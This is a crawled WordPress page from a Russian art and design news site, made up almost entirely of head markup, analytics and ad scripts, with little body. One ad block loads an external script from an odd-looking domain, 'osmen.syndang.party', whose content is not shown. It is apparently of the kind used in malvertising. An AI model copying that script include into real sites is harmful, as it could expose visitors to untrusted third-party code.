

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1775
body_size: 42594
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4f526c3612","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"cf18c86bc1","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1775 page-paged-1775 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
